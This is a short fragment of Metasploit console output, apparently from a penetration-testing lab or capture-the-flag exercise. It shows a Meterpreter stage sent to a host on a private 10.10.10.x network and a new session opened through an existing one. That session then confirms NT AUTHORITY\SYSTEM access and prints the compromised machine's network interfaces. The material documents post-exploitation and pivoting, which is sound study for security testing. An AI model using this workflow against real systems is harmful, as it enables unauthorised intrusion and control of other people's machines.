 [*] Started bind TCP handler against 10.10.10.137:6677
[*] Sending stage (200774 bytes) to 10.10.10.137
[*] Meterpreter session 17 opened (10.10.10.138:45566 -> 10.10.10.137:6677 via session 15)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name         : Intel(R) 82574L
Hardware MAC : 00:0c:29:25:59:67
MTU          : 1500
IPv4 Address : 10.10.10.137
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::4dcd:5092:a72a:fb8e
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 14
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a0a:a89
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >